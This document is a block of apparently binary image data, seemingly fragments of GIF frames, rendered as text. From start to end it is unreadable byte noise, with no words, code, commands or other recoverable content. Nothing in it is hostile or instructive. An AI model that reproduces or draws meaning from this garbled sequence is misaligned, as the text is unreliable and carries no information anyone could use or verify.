7���o���%f�&d;t�`+�U��a�!ܵ����+��k�z���=�*˱��)*孖4�SV���!lh�i~%{
,{�ٿ������U>��6��>�:F�ĊOU,�:k2�c���9�+:6VN�#*.B~��9�]~�`UÑ�}�K.��R��ƨ�ج����l�Z��+��Ӛ�b�)+�R+�()R*"Sf)T�}�dsE�u+��[�)����~-�v-�~�����/�-�\�����ܐ����*gn�]�����#�e5
`h��28�.!�N��!^�����.���6.���ܙ9 �/p]pvِ~n���B%�%+���z�E�����F_�(e��v��-�Z�����Ԯ��,�b*��U��:H��gt��\o}���ב�J��ZX��na߂�1��B��/��/�m�(��殌��c���l<-��;;�a�9�4Pm~�����`v�+�6(���+����N,+��h��^� U��$�j ��lT�<4^����"�"���]��	�v��W1{D�k�ְ!�}1�e�:(_j���՘�VX�r����_)c��F>P�Mp���0[1�lqZz1� ��a������*�JkM�B<�\�����"�4@/����^O��Lǖ �)���l{���#a��Բ�H�F�Z�A�R����U����fo O-p֝z�V��������42l��2�멤`,l�f���k��_&X'Zb�A�����⥁飶�.�F�� 	�.�)��!�f(��(�҇�1*4��>�����ʭ�)d5>B>.D����%�i5D8Dm,+��AC�V-�(4��<�^ ���a�ϼ��4���A�/���]'7�߈�p3L>�2�^�j*��"�%����&"������.�2i���B%��ro���K�L��L�����2X��e�\noD�_��Q�},5��q؁sF�tr�ڑ�Aj��V%T�ALOm�X�5Y��Y��I��M��<�]��j���6��tp2�`�q����3������/8�q�F�(c#���c�Qd��dSv��o�^v���s����qb�v]�ɮ&+@�#_!�Znl�2�m*�.��RF�5٥��eP��I��r���Dogqe��ow��L��E�[t!�\B]s�.�wK�=V��M^X�/����jd�u8��woGgd��������{�L|7N���usB�t�-sOTS��W[����vQ��*�2[%!��)?�xJ�~�S��v���Y��o�����Jp�|�5*0��aQ0|��WINⰾ���R�3��p
��$s-"BX��D�q�U$�/�[�Bn�yz�7A#�ƈ���[��^�) 7v�uš b �p}[U�sN%�l��Oz2�l�k �9�����7 ���yğE0���Z`�vV0��V7e4�lzqV��nylO�J�����xJ�S��.�� yd����� �Z�:�����^�G���8��s�:���:z�?�9z�O0o��+
�q�Ɓ�ĸ���-;�7��?{�c��z<�e�|Dyi���[9.�0�B�{M:Y��o��#�k�Bti��ATdm��p��{:���cƳ#�Z����Q}W���@u;��<�o)Iu�u�·�)�!ݴ7�t�����ɣ<[���������|��/�|�S������<�G�<��DL���'�w
ӯ��W�U_�ԟOA�=�[=��P��4w�2;ؗ��'�ʗ�����}�W=�|�'��/>㳌�=~��}�w��o=އ���}J��x !�
 � ,    @@ � �	H����*\Ȱ�Ç#&,7Pޙ3DDh����	~<@�d  (S�\�rB��U�X�@>�r�ǳ'�N@��JT�Н��*]j��6k�>�D��'SX�j��I�ׯ`Ê��<}!�5��AmM�eIW�˗&��Y�_�G&J��%���*����U�[#S-G���˘3k�̹��ϠC��Yް,H�=8wd뺰��	�/�ă�[�O���Gu�ة�d�+_�|y�#�J�V���'����Q�^�Ro���|��I�K�Z�8����˟?��]#�����ݕW|���o���[��)��p�$�{�Uh���aY�~ȁ�*a�x�1�ɂ�ecXAMU'��{b�����#�!�6"�8�f��)�h����T��7Vy�Xf_~@�ߗ]�I|0B^����75�$a,��f�MI	!�VV��|�~E"��aJ��H��WN��f��1�ךS�gd}f�iCb�鐆z�lJ�i<��hb0:��]��ܦ��
���
f�)����.
���6'R�.�T;���b��[��j����jf�(�z,��:�۷r�#���U����pk�s��+�5�� �=ݔlP�Jjg�]��c�c8̼� ��bk(���+^��&i����Ų�V0�	�\�6�8��<
Hq����o�袃����>y{���6֞�&�9(#��@�������a�V��8�l�����=0��^��h'�tAP����,D-��sS-�k3������P�&���:�)6�C���ӌ��4�{����=~��S��nk#అ�'����vx�^���ሗ]�D�/>9�;:��AO���u�n7�4-�7ߢw�l�\����K�!'�,�Y��3�K����;������%�����ڼd`�����2'-u�����t�-<3�SX��8�q'^�#�h@#���x�j_��u,���`�`�u>��MVkcZ+אi �� ` �c��K�_7W>����#�Z��u�FY~�cRR�>G��Y�R���A7@��+��)w��t�e3�a]��%\
4(��,F����c�:�ϊx�c�/�O����w��	%-�qj,C�l@12�Pys��HG� �Dl����H�J�������� �x��dw�E�r��*
b��FbPul�_$%�K*q�wĤ]HI+򑓟�(kȞRʄ6��!y���	�x\�+��H���U~��)nb�n�Q�:FB��`
s�-�B������T��4��J��`����Op��{i9�ϩ����ʼa�X�2r"��4�4a�A��
���>��OL^�5�#�@��/Z�`����/W�P���I�yHl&)��|]Gi��%�R��i��P��@�'r(3���VBӢ5��M[���<�;�5ZР��T;��Ax>4y���m�8?���Ȥ*G����FNn���p@%�V@/�T�Y�ZOg9�06�k�"�5��r�XSW���.1�-���+Č����q�4S�V�*v����jW�ڇ������Ux��UY&� �8�YU������W��6G�)Fl�Ւ.�V���S>�I�@L}[;�ߔ�X#[L����3��]�sA9P�]��t�u�i��J�����E���-�Y��%["K>_��B�mO���Aź/#
K��ߑ�����s��^��G�	��?���q����%`���m
�W�j)��n�\b�w�zˎ{=�d�8rp����6�cL�ȓ�_�Lb{y���Mf�d��D��B[c�����z$Ye�A#+���/.��_VqX��9@�Yk&m��v�Xf4�6\l(���:�Ƹ���e��2�~����fG���mwY:�'s̴o����h��U���I j"���-{Q��4cW�a�a�a#R�ҵ��9�A�S����Q���^���p4�+��b�ĥ�a��h|�z�ҋ��zL`lsqx��6�e����I��K���z"���v���-L;�>'ᴶ��R}�m!A�0ʄ/Z��&\K�}�V��7��s���i+�q���Ű]���6Af?m܏|�25k�M�1�O��,g�2�&�j	Y�7�@��� �6[����ai��{lCK:�\�s�x���ӫ�Y��=�����y�RW�9I��+�T�t����>{������m�u^�y�;��:Ay��p�k��T����]��K]�Q���EL7���QD�{�&y�W��,�썡�HG�!M_�����S��~��t��@	)�'�$�i;�>���o�!���o}|Í����_�{�n�D#.���Ə@:��y�l���|ZcoL��#>"�$���m�|g6��'�03�!\�~��m��{��}��g��}����YN~^'�W~�S(-�0��v����N�i۶�x}٧}��O���$w������U"O�z��D{�`�-�+h�}-Ȃ��L�s,�u�r��%cN�n�ׁ
�.@hG��7s-#s��~���f�xMXb �}%�z�S�e��v|E� �[���E��c���gxI��/Ȅ}�x@'���Tr�ȃ4���y��4���؇X��H}�U��X�x��s�r��[桃�Łu8ywh#�H�؅I ��FHY�8��h���@��r,]�f�����h�{��xq�/�z��iXdqň6Ȋ�Y�D��׌��|#��꘎숎�����X�������K��~�`r�fh�dH��h�Z!�
َ�D�h+��X9��ӐhHz�(�"�e�؏�X�G�xh���7�(�C�~.��y49����E�I�Y7((������s�Wd���O�DZ�8�ȷ�,9i��Pɐ9�TY�Vy�R��XY�1D�{�x�ؓ�99���:�a��k*y�
��r9�tY�vy�x��z��|ٗ~���`? ���k��`��^>���"��p���7\Ș�uH�v��hz�	�������I"!Ƒ�C������B)5Cl��Y��>c������w���9<�	Ws�ř��9��	��9��y�9���c�)�ɚ�	n�	���2�F��t�h֖�q�=��Y!�ɞ���+ ��9��8�iQ������ٟ����	�Ᶎ'�����0 g�k��U�ɘg�A�G Ɇ�a_��J���y|>8~�٠*L#i�"q�h8�$���)z��Z�>ٝg�q�ד�6��wfŧ�E��9g������ڧ�+ڢ�טFʤ���֧�2�;4*�Q'�P�����k�J/f8��B��f�N��[J7 ��n��j�f��~���7Y�Vz��6��H��|E�1`*p0�:������������vt�mr�v~J��QN$*�{ʧ}ʨH�GD�Rڊ��B�e���*������������vj$������Z����z��!A<����V᫓��*��2�j�Gښ�**����ȫ���~�\�E!P��'a�c|��芮�����ڬ����*��
�QZ�wz��
��ڪ��!^
y��3)�L��L)4S���kL*����ګ.h��:L�2�"����ڱ�Gl=
��g���{Д�6���)���گ'Z�k����v9ɩ٪�I��0���ngԡ�F���I��@q��ǳK��ʰP*}��1ʱP{�[�셣4*��F�z�H�wM��P� ��4K����M{��ʶn;���� ����Iy�f�F��h��v���1�IO{��ڵo�aɩs��m���7���}�&�(��r��9�+��[�oʶ/{������X{�7�+�&���k����d��!+�4H�A�e+�Gk*�*��%ڦ2�x�+�^��K������ɻ�[ Ẉ��2O?�p�[��K��ʝ����h���ذ,��*Ѥhh�2��ˏP�!��h�Z��k�g[�ھ�Kb�q��C�x���+�֫�`�*
��˳��W�B|�L'�f�r�������3��[���-9��(̼�ʰm�߻�H9�Np�M9�5�m��5,�0�t��k4|���>˯�N��Y�w��IK���6����/<ó��I<1�k�f��[�b[�&;{�\|����/��^�3��.���q6xK�Z�ǜ[������xq��Z<g�I_L�F�D������k�W˴���\�ǘ��c�ä�\���^�(�f[P�P\�nz���}z���e\�2<Û���������˷3�5W��?�)+4]j�ڧǩ���[][ ����`�͢�e���ǌ�PK0�Tr�¡Y�ɦK�J�bl�O�͞��,,�U
�d��	�¦̀��o�z�KH�h��͒�K���|��i��,��\�gL�DVί{�]Ȍ,��yȃ�<�2�]�}�>�в�<���<�;��.]����,f<���Ȥ������8:N2��3->1��5������L8Ԯ�_)=+��I����S�]ݰ�k�5�;y���� }�g���=i�W֑�R�k��w��
��1�WF׈����P���j(���S`�󷥍[х��!�ظ�ϸ�أ��>M��x��p�7M�s����KM���:L�a�ơ����ɉmڧͥ�=�;۫�ܶ|H��̶���Ԅ��^ܽ-�ҋ�Z�����pz�\�o��& �C7Qv�;��|�I`�lLؿ���m��μ��ō������ǾnL���7��ۂk�H`�6��حˈ���=�X}�h���|�N\�+�u��c=�N`���m����KX�}�=��-�θ==z
�;a�I�Է��).�+N�@�o}�U=�8;�LN��|m��M�����C��8�;f��Fn7�=�7��6\���'�#ظM#�+�n�܊����h��M*ޫ=�fίQ�-<��U��m^�M�X���E��un�v漬�0�䇎���n��l^蕮�q��s�E�M�Gz�9ƈ��N�窋9�n���e�؞~�N�)��Vmx���꿮�����G;�>��$N�i`�o�鸾�b�^��U-�"��}Ll��L�	���M�M0yО����W��~��>q�ޭ�����x������R���~�����>�������n׊+��]��˝ί��"$��?\��>�����]싮A�؞����<���a,��¶�������!�ݨ����)�⣞o���������,�����>�
��A/�;�����?�&��~�y��JO�F����&�HD;�N�Go�Wo����T�J��dx�.��cO�{~�1oҡ%���QPL��2>�~��r��tL�s(?�Q&Y��@־���I��dnV�~��Ȍ�������(���v��������o����?�^�S��5˲�ĭ?��V�]��F�+���-�e�ػ��::h�3���P����-���v�_�Q{���˯�#o��{����A϶n1�������m��p��A���.����C�+H�XQ�E�n�H� �
 Y��I�"�T��e�(@4��G�C�$��ɘ�X�̣I��d��E�K[��`a��n�38���%[�)J��QD�P'Q��ERw������/_���>��oߨ,���ةߵ��^�ɸg�	C%�PsЀ?%]:�蘊��Dl��k_��{V��m�t��b7���G�6,�x��ő*^���˧�oN���rJ�Ó�N�]*Sή�C��B2q��_�vlY�pl�n+��������v �?�kι�;�>�K����� 1�9����>�N��`[�Nh�{�O���m?�O�
k��������>b�G���?\�B#�S2;
�C
5��,P�ӣ�����̓��]���b���m�qM�f�q��\H:�N̢
M�$�\C'�*�9/;���qp�����4�y�S3�D3M63-�OL!z� <	�j�:d-5�B�.<�8��?͋�B�D4�-fk�l��>��*���l���N!kr�OAU�HK����]�OW�\VVX�R�Bc��J�,�s�K���XK�E�]p��t2ouD���&�u_~�թ�T�v�>_�n@�	�U`�H��⃶s��l7I�-�xv�]yC��Y<=49��U�_�D2[|c�9Vn��IC݄8��&6�W�~�M]�4�c��y�CI���VN�ߜ���_����l�Z�u�5G�+�b�.��荙v�mM��;0!K.uj�kʛ�j��3l���[(K��j�Ž�g�*�xRȑ`["�+�r�}�ν�2�s�)���_��kVO�� ���K�Eq�.���У��\��uo��I�t���w1�KW��c*�K�&[b�f��`'Ž]�{��{��>��?7�����3*җ�z{%	j���z��R���#���|O�����g8��x)X����>�m�y�Jݟ�=�=�5&�<���?�({�[���G@�$u������9PT��]��>��&��[]�<��]o�dJZ�T�B$��Z�7(F1t]��Cm�4Y+�s��ïa�@"	�.�,�GLbx@�H�0�"�A<Ґy����ܘ8�k����g�֐�k\��8%��$��c?�,.�Q�`i�G@"*X�!���ꄠlc#!�BI�e�{"+Hnr���d��'�9U0�wR� Gġ��dq\��#j�w�d���8��ѱ���[�x�K]�Η��9L�� 
�3c��	M7&a�leaˠDM-��c�r�o����PgB2s��W*�)�G�w�.��5#zN{^:N�%-2C��0��,�'1���e�+؁COyQ��*a&��a�Q�櫣ۼe���K��t�X+�O�R���(-u�Cc���ҳ���)��B�L�f@���>��<��A�e2���.�*<�: �Vuw-��jܪU��{�j_��<�P��m[jSπ1��Un<��L効n6����\,-MY�p�~j�#X�v��iU��{Z���G�=��F�R�T}�+q��ԁ
�3S�*\�[�J*r�e�G>3y^�����d�jY���|���r�!� �9�m���2>	Ž)w�[���j�u�s�{Y��H����vIұ�zV�)�ȋ�i���*�k�������f��`� ︿�nmG&v��},�1
��^*p�J:]�UŽ�-�+|��.����0�A�\RN���k���G,
��..�+�3S�
�.1��c�E2�#����Q�x�A��R�YP"���q��K�'7Y�Q�%�t��+cyz:]1x���~��d�a5�4�צjN2��ڟވǡ�f���`av��*	t�p��n��l<s��\+8ڧSNp�}c:��֕`�*�EO;8d:2
��O{X� E��O�\U�Z�1�-���:���Ң��Cc��%�:���2�v�7F+NM�,��g���Y<�F䳕<�Lu��~���m_����N��;���V�~Ym�I�S��j�m������-pI,oT�;3\�+��w�%�y�X�@!��Ǫ�����2���;��vg!��OH�/	w�
�o0��c^k�m�܃�����T�U^eJ�Y�ݣ�Ult�Q���8���s����A�1���`+��
u�@î�nk��O�S�Dڵ����-�M������g_��-l���D?��oo�`�r�z=\����{�{�Qk曆�؃��9��J#�)7@昪
������Sї�i`��3����;k���{��ɠ>�$6P�]�z����뾽�l�Aǐ�6�-s�s����t>���}�1_��5�e)�2���(�~�C�u���� ����/n̗���aV�H+���뛰u���<�;:������b��*�˧��&Y?�>6r&�j��C��#<���
��x��ӿ	$A�A�
�#7h���d�
dAk�����t��;?���e"�7;@���Z��z?)� �!˶"�9�c�&tB����!<���B+,<",æQ��1�8��$>�A4���ZA�KØ�?-ԏ4��B6��3�?7�RӾ�CF�C!7狺@$�@x����B0�����)�AI��\��5�r�>:�AH��Q�1�@?ܾ�K��h��s�:tDR�=|�M��C�d��!d�CL���b{�`$;dFX<C�"���o�����]L�p<O�Fc�Fn�E��[,�+����Yz��C"tdG��7E�G�}�G�����Jl�q�O�F����DHl��R<��Z�x�G��ȶh�P�#lFD�{,�|l�tT����H�)]��L+%x�,���G���&�B��;ǒH�<I���v���l�Z����LS�+������'�݃��D���@��ȅJ��%K�'䖤�Ș��|�,���ʪ��*���HztF��=�+I��C䬠�$�BJL�\J��ȶ�1��˹ʬL7�L0�Lͼ˪,��J�<ȗD�,`L�dI������`��D���L���2�M��M�D�������g)��|B�s��\F9,EֺH/Y��t�ƴ�fsʚ��������<O��;���<�60��DO��N��̏Ը�:�*�I�L�Ǩ<o�?�A� � ���$P���4�T�4hP=@�9�P9�P
�PH�P���UO]Om���K�X��4���CD+NP�O�4��
1w|IƬ����C����%E؃ ���=�5R%��mR'}R<�R�dϋ)Qᔁ�,N��1������4��̦���8��Q� mS$�M�S8��GpS"��%�S6�R>?�S@��u� Q+��LQŬ�1��.}ѿ�4W�@�I�ė��Q��'=�[�S9}SQ�S=-US%UT��@�PA��BUC�Y�Kx�otT\M�H���;->�U1l�����SUd��T=Vf]VU�mUiTX��Hу�-<Y;[}��?M֭�Ĵ�\U>MVu]Wge�fm�g�VV��j��lD��!�'z�D��]e�o��`%�}+$Qt��PmXwe؇e�h�ׅ���)��Y��@}W��W�V��O.�C�����Պ�X�mY�}ٕ�X���!8l�؎Y��$٤�4�5Y�e*{-�V�ؗuؤ]�w�י}ڌ�J��Y �Z��Y�ٞ�=�׮�Y)pO)eZ�-[O5[�%[��Y��،��G��g	�>ZT�Y�e��5ٖ[@M[�ܳ�P�P��؊m[��ʛ�*��[K5��٭̗�Z<t���ο-[W ���]�-]�=��M]�%\W�e[�}�Z�Y��W��V�S<ʍ�alɓ� ����]]ԭ��5�Q8^�U]���]��U܋�ר�V��ݜ}�ȻŻ���ߕA�ކ%�=�X@_�]_�m�MX^Mp^�E��ݷ�R���'ݭ��5���]*L�r[�=]�M`�_�m��u���^�-��ޫ�\hQ�LӃ{Gļ�\�^��-a>aF��X��-�n���	������]Ԧ����]�a�c�ȴ!�S9e�6�n�QHb�_��`���
�`������a�UM�`�a#�1>b2>_&f��U����](�ᚥ�*� =����EFE�&8W"F�2cA�2>c%&^DU~�6�NϬa�X��� ����߾�K�J����"�c dR�0v�NV&��F�^H�`S�œ;L��<�c{
���ޱU]�c8c`ca�CnbE^c6n�ŕʩ}eX�R+�b$�g�ϳ��~�C���z�e�-�agr6�cF�DN�]ffv�u\�^��[l�em^�����og��a�.gs>�t^dFng��Xn�:�Ĥ�ȵ���z����N�h��h��\��g�倞�`N�.h�Nefee��˼d�x����4Ł���P��M��i��Q��g\�d��h���꼋f>��g�=i�N�V�Une�����iUqCjf<O�h�k-k����4P�������N��Q��\��h�뤔�Yk���9��F�V�n[���Ǎd��=��\S�fP�.�ʾ���фEk5}l��ɶ�3긞k��kj�c�%h�n��.l�Vevni�Ŷ��@�0`�k�NO�6�7(��&n!�S�>��l+�즲d�ލ�UXP]m�vm��ndV�nd(�m�\lki���l+�m�n�V��no�v��Nҫ��^���L�^����~m�N����n�����^��m�F龜�ئ�p�p�fi�nf�D������n�΅�o��o��n�a/p�^?�N�Vp?V���p�����'q��n
�Z��oSq�2�q/� �m��w�=��Ͼo�n�^o7���#����jǰ/7�Pr!'r��p��n%wd,mrHP,�G#���d�*���rW�=�s�Nrs0/ڳ��I�H�27s��s.?Uw[tp����j�eLuKb�����H�r>uR�S?�R@�R?�?_R���PHp���Egt�F�4��!�uf�tyk�VS*��POve?�TovUvh�vG�I��@��Xo��%gE��[���~td�u�M�vFQ�FX����4����D�wy_vzo�Uiw�!��>�_$��k�A����o�p�uN_gf�IwL'���NSڴ�y�w}�x��w��x���h/f�wJ�0o�>x��u�t5Ol��i�xǤ��E�~���y���g��Fg��rk�qlx"�u���o����t^/�i]r���u�:_�5�x��y����!O�3�j�z��ף��1_���y�z��b�/z��J���!�k��̆wI|���P{���C���fg�W{Xxm�o�Gx-����������)~�����k��{:�z�?|[H}�_}��6{��崧�YU�����r��7՗Z�u�u�.j�dʛ&����G}�~�w~�/�o��?z	�uݧ�������t&͸�]��w�w�s���'{��_��}�����ؗ�ٿ~��0} irE����2l��0�
'ƪh��(�f� �I"$Y�<�V�l9�L<2��lc��͜8k�T��'Р��@�5v0�q�h�(��4�%Z�p5��M�4a鐕T*�Y��L�m�����n�ҭ��.޼���������9~,|�Q�Ċ{�m�
�ȏ%G���0`��4g�,��FІG�6y����1��z��:�:v�tES�PwOUq���,]��[6�j�2��z^s�{�Gl}0�чˮMyre&�Kb��������o
Y�4j��篮�zvw��iS���6p1��.H�ULe�pcw��H��\�Qw�k^����v!q��w߉W�k��D^z�x]�ح'J{����ї�~=��cm"���VU
2H܃{@	�¥ᆼ<Ge�Yz�g��݈?Rv�bxd2���݋m�(�7��cJ;�Q�M���AX��"�ےL:IȓPf�e��:��z)g�b�y�FhJ�@�}�&�o��{t�y'��=��N��y[U�
� pS�ڠ��Fi��N端�N:'���(ަ�n�&J�~�%��
;j���*_��j�'������F�TE
���
�����
���*��e�ق����&�lHς**�6�z-�x~�c���R�Ik���kr�«ܣ��;��]��@a�����X�K;�����|��%o�0�����!��型�������4���{/�6{ǯ�(g��.k=���\�K
���x��m.�F�t�J3�4�L���g��2������"ܵ�_'��d+d�h�P��m��6� Nx��ug�2���ݷ��^�,��>8�\�v�e7���i�4�?(9y��Vn9���K��������Nߤ+L�|w�^gް[���O,DŸ��Ƽ����N�>8��7�w�˻ϽY?=�������7^�E�j�����W݁O|�[T�ʧ9HY�|4Z]�LD:����s� �:Ցjz�ß���3�	�vD+R8@=���^3`%�g�)pJ���>���&���W8�}�9;�����=΄�Ê��rLn	�am���q��R���5/z��`����o�K�٬w;)`�]��"�x�=b�n[�����0��f� �hF�y��FD"��?'���b�xg�����Z�����}M��,�!O4��ir~Bl�"	ɝ	��jً��ׅ]�Qx̣=6C>z�|��b}�>���L�M���i2�����,�0�&L����&
U�B_,|�f(9I�bb�9��2�y�y:�tW(�̨��!+�k|d6���7�қP�"B�pG}Vq|��(�I���,���e�I�z��
��>�i�k�-��D��иn��R$g>[�N�>t�m`:��>xbT�>�h���T"��/)GKl��R�KRK��R��s�Uŕ��U��4��ܩl�94o� �߄���ĵRP
T�\H������Lm*�T�W���'�*/�9η�sV��V��ɫ��`��@��D�꠲�=�T�.�*��V}�;�����դ���^�JV�%ԎrX�`m���n0���)��[�@i� p�Ѵ��>���d�EY��V�pz@�ƕ�DTh`��*�������`Uh+�VҒ���l��ZU����n���ຆ�~\U���Oj{�ѱ^�vrH�o�`i�p^6�u�Z��0������4A6i�(��.�+L	,�u��=*�mq�b�ʷŷq~�[߷^�$5EA�Ⓖ�H�*�Lc!��9��oW�����7�0~2���d#��_c6!�(�X,\(�i�B ��E/�����4��]���['�x�F>���K��jx�n"���4�6�w�s&�g17'u�򢛬��8�RF�wy6gIGY^��C�i=�w��qML��^ú��p~5�,�CCG���4�7�������kb��v;����[l"�wW�|���,��F��b�7@��[aY�5�W���YZ�#>/&A���ƺݧ[13��T��ΰ�u�1�W����Rć�Lk*�&��ǎ�h�i���.��@ek|�еy��(/����K�a�
V�c�׵`�]N��ٕ�c,���nYי���k�q׈��58�-�l�wg�췁r�eQ��xԟ��C��V�x�s�O"Y%�:ؽ����f����\�d|({Pv�M�G��N�TN	��O�AD'�c.s�՜�u?<�O�x#���������.����3"����?��?8�q���e#�f�/v��ճ����{�١gQ���o7����QDz��X�+��Cg�y��gsB�x�3��!��2r������>��?���S�.�b_���y�.��U��\�y~�����>��n�XXRГȇ������Z���a���KL�F8 )@`˝��5���9�6�3p���N_:d$��K�W�Y�^v "��5��ߢI��B������u`�Q�0h�^���U\B�z��T�H �5!�M����V���}��:h 
`����6��Y������`n�3���`����V�� �����]�	r�^���+\_��a��\���N��Q�gd�WD"�Y ���nb�aZ������d%�H�ٱ���&�+֠_�IB�B"`,�b��ݶ�o����)!�Y�5J�$��tm&]b3��͞9���(���I���F=����š ��6����a"��V�aýU,T+����B�Q]���=��..��6���!��AbU�V��sA����%�	2LZ/J�j#"�c)��	"3|#���zb��=��'&`���I�"]/�"t`�>R��	"�A!��}�M�.ef3N����C&YDN�6�c�]�9������AR�0��+�Z�]�}ź�bӭ"[*"ޤ=����cd�p�2��="!'�]����U�B�ZC�Ⱥ<%TF�D���Y�9�fe�)\"�V)�ܝ�cn�&r���������&;��������4pA�AQE&%J�_g����R2����xuO/&p��4|��ec'���&.Z���]�AZCX&�l6��������MڟPZ_g΢'�fqO��U
��e��a��a�ga�/:WV���E�~�-��'hY�\�r�W�՗ɦ,F��=2 
W��-v��5�lV,ʛkn7�A�Ff���{JeN�x�SB���N�%N��w��1��^R~a��"��ڦ�W"�-f��ij��-��±d�)Y)�|�&�ԧ}�S��M�@it�eҝ.���ig�Q��\wv�J��н��s�]�yi��$����)��fc!�n&D�6o"�%=	��S6��q:h^7x̠� ~͛��zb�ĉH���(�B�"��k�W��`RN)�Χ`����C���P5��in#7�.�.�B~I�wj�q*��FV�*=2i������N�j��ҕVk�>�K��ٞ>�l^�:`��B�)C_��6��w2�-���-�>k�ѥ`y���Z޴J�L��
��fi�^j���k��j���\�U�������F���z�(Xdv��-��k�~l\���^+�"f��"�qlg�+t�R����l5��j�"�d�&�X�l�M�#�
1+�2�����$�W��,o�j��d��A(�=����_�j������n��*�F�-����1��`��޳-�1�D�,�V�Ҋ,���bk8)A�k�)m:�U�/PE��k��PvK�`�B���%��>���}�r�mF�ie"���.cn���n+���:������å
�~���(��B�B��+>���)b�>\�^��Zn�ڑ�'�nn�-�����>���N﫦n�e~���i���$n�B�}k.�빒e-��r2&�/��W	��
�c¨�.`�=/�~lqQ/ W��nAȹ.{�o�UC=N��nq��!T��Ze�J��)/*x\��e���drn�����o�:�q�
����}���a(�+�8RpUb���0B���'�"���ט=�������(	G�	��	���N� ����A����h�i-�"n~��z������Ѣ�X�~��q��2B	aAq�<���۬pʩp���_z��p�E�����1��m{\$<�Z�H�����1��qw22���
�m�ʫ�0��yn�.5�q�A�VHrP[�׶��b�&7q~r��X�{t�'Ϫ�R���#�)70Y����l�h�%�+�K��2�#t<�/@k��l)���0#͜31'j�!��3q�" ����9s�<��>,@�2�(8`���/�(<-�V��rq��m9s�:��r�3<�2<s� �c���.@�)L�8�q�8Ӥ��G*��is��9��r���ښ�l6$���2�D4O�	H��3sN�qEo֩��r5��4_��r��^4��Z�@��?�4c�f8+�> S��� D�tZ��1�E����$��琢�#���Z*�����,��V4[������W�͞��b�*\����Y��d��Z�Oe�[����[{�E&�l.z+ך�J->�p�Z��zis7�a#�,�*(6&�4�BdG6o��e��bvf��23�d&4��3ז��^�B�$�v,4o�4"���!�l�^3�#M�N��x���
��HK�4 4��(!�J��&V�1^|J��ŶJ�~�B4`���m�;x7xxx����	w[?8q睞ᯆb�N�qYr�q�v���g��R�uFs{.l�����uF��h��M�Qo+��7��Cx��+�@�-�u8k�z)bn��E�o�9�j�qN]�Ja.T2�~]._	��k���7*)F��/�xN����R渎G8q�wHry�eL/�%g)+t�M��\U�q�#CĔ-�8�䒏$_C.�BQ�q�b��T�(8�X��N�g�He���Ss��A�En��&��e�)ia�����y�j%UJy`t�*�e�i�b���`}%{�"}(@�1�6�$��o����z�Y�
����
���Fi��ut�a�/){���z*w�6t����Q��$�����3;�kz��'��8��~�{��"����`���!�^���4����.�I�.�6�p�1��, ���3���`�h��;�׻�7˽绾�� �������f٦Ǔ�l���#�ū�b��ӵI�zx�o# �)�!�,�oMg�i�����������<b3��:�k��|f��8�]����8�ϝ�)��á�C+:,�����.M��.�C?�{Vd{3�'Z���O=����c}��{oE�~|]���L�����.c�!���ۏ2�D8>�n5s!@�~#lڢL�;� �?� L���_}��������*��3>���>�-��f�蛴�L�ۚzB�=t�~�J>)_�H�yf�t�r�?�:������h��\���	7x��|z��������̫��s����qx�e�t-�?��L�M�/��?����axu2�Ys�s����Tj����b�EPf�o�������Ż���t����%?��M��*Dhy�S������"#2�Y$������>��>��?�1�܂R׆Y��R:�i�9س8>�L�e���43?ǥ?U^�h�ՑW7"�Y�M�sz�/�?U}p����IÜd6�'�K�u�o�ŚI���[���m��-6��]=jp	! -dE-ޖ,_�َ����>Ҷ����I�Y����˱���+(�o���$���?_Mr���7:�n�K#�AT�y�ߥ���ܚ%R���G�&>,-U�aJ�ߧ�O־��~�#Rߝ|�_"W!��{>���'S$����fЁH�R��iuB�?ߗ�s����K ������%r�y�p�h)f�j�I�&��:�7���&���?�d�|��gK@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#2�vЂ�����=�$@2$��J���b�b����6�r�ĳ'�N@9�I4�ѣH}��fӧ��J�DՔիU�N��į`ÊKV�<�Ӛ\;��J�*OҀ�R�L 6q�鳨хIi-�S�N�\�٪�1c��"K�L���˘3k�̹��Ϡ1�8��F� ��˺5ܓx��� �&T¸#ͦ��᝿-.��q���%)O����УK�|��md�~�@j��������l1m��M����|�_Lor�����Ͽ���Ę��w�9P����&�xo���
y��^^��ׅF��'G�|�a��r^�g�(���wx`x��@Nـލ6P�G���!������8��H&��Dٵ��j0�7�@��8��"��@��pdY$~F���l��p�)c\RUv��e�<���{Aʷ�bƥ�\��&��~�dqF�औV:�m�|�'��ا���#�����*��f=�"���
�v�B�k�	�
��)���
fO^.Vj��J���D>��9k�V+k���D�~�V������Z�ƱȊx_��[���Z�ٺ�ZyVy�A�c~In��$�g�jh�7۠���Ko�nՙX��E�������n����ȫ��p��>qHsy,��f�q'���>��q(ɖ�@��9D��rH'm)�+�T���L�2�1�L��<���`�X�`�749I&`�J�]���>�2�{�#�Z��D%$>��������
	^vчW��ҋ��2�����N}�� �c{?y�5��gU�؞�,e�N:ZMw�8�YYf� �ZS՘g��Au��}�S���?�z�#<4B۬���2��:�H� E|qS�Ը�yap���7�㛻������$���� �P�Gs��S�=S�ϸ�@�x"@�0g�Yr���V��k���8���u�{������.����F,��j��A��w8���!�X3fA6M���c���C+:݈������.�n�[�_`�wB��k����g
�YߨC%x���Q<�zԀ2�QzAL��fǇ"� �*��;%��&T��槊la _�EDC����82J���Dc��D��Jn0��h��L�z�G��R���\Sq�H���Zh�a�*@KH.���̥.7黗�J� ԜaB���xNo\+rB�+V0�	�"�&K������6��F7rǃ�3a�����(���fN�AӐ�&,�ɩo֮�g�&��i�3o"-G}q9=��t��0��)z�w�J~��bMk����g.oKf�z�n�2�v���b�����Ђa�_F��O��Ѧ�%?B;�Vh��#(J9:� T�;NK���5�.�hL�SQ[��9ݧ3eDMޤ(�'��JV:��kB{�R����;v9�Ek�S�J'�T��*ң�N`B-kJϪ�����ke�[mW3�5��
M���̅�����'�*��K�Z��"���W�%�j���G�lW��P_Ix7����K�����z�x<շ��-b�
